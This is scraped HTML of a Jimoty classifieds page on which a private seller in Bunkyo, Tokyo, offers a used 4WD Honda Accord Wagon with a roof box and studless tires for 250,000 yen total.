.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.fKvJL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#6D6D6D;}/*!sc*/
.fKvJL::before{content:' ';}/*!sc*/
data-styled.g347[id="sc-c53bbfc0-2"]{content:"fKvJL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.bHvauH{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g369[id="sc-236aeb5c-0"]{content:"bHvauH,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【受け渡し8月上旬🙇】アコードワゴン車検約半年付き！ (こーちん) 千石のアコードの中古車｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">中古車</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/car-hon/article-1bfmiv" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon">ホンダ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon/g-2618">アコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/car-hon/g-2618">東京都のアコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/car-hon/g-2618/a-260-bunkyo">文京区のアコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 1bfmiv）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年7月29日 12:40</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年7月19日 18:46</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a34ada34e6b0d396337fd/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a34ad691efe0da68bcd20/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a34ad7d551c0cece9eec2/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a34ad273b770ce773a9d9/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E5%8F%97%E3%81%91%E6%B8%A1%E3%81%978%E6%9C%88%E4%B8%8A%E6%97%AC%F0%9F%99%87%E3%80%91%E3%82%A2%E3%82%B3%E3%83%BC%E3%83%89%E3%83%AF%E3%82%B4%E3%83%B3%E3%80%80%E8%BB%8A%E6%A4%9C%E7%B4%84%E5%8D%8A%E5%B9%B4%E4%BB%98%E3%81%8D%EF%BC%81%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fcar-hon%2Farticle-1bfmiv" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fcar-hon%2Farticle-1bfmiv&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！

アコードワゴン　cf7

車検令和7年2月まで

四駆です。
ルーフボックス付きでキャンプもスノボもいけます！
ボックス、車体にたくさんシール貼ってます。気持ち程度にシール剥がし渡しますが、理解ある方のみお願いします。
2023年に新品で買ったスタッドレスとホイールも付けます！
追記:6月23日バッテリー新品に交換しました！

V-TECエンジンで走りもよし。
不具合はなく乗ってる間も何も起きてません。
格安にて出品します。

距離は95700です。乗るので伸びます。

オイル交換4月にしました！


諸費用として自動車税の月割額プラス4万いただきます。
ご理解よろしくお願いします。

現車確認ぜひ！

中古車のため3Nでお願いします。
わかる範囲で質問お答えします。

早い者勝ちになります。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">支払総額<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">250,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">210,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">諸費用</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">40,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/car-hon/g-all/a-260-bunkyo">文京区</a><span> - 千石</span></div><div><span>都営三田線 - </span><a href="/tokyo/car-hon/g-all/s-9930314">千石駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">個人/法人</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">個人</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/car-hon/g-2618">アコード</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">走行距離</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">95,740km</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">年式</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">その他</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車検有効期限</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2025年2月</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">修復歴<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">なし</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車台番号(下3桁)</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">370</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 bOLHsc"><a href="/about/car_trading_guide?access_type=sp_item" target="_blank" rel="nofollow" class="sc-236aeb5c-0 bHvauH"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"></path></svg>中古車購入ガイド</a></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5aa5f88f62e8b03f39c91b0e">こーちん</a></div><div>男性</div><div>投稿： <!-- -->95</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 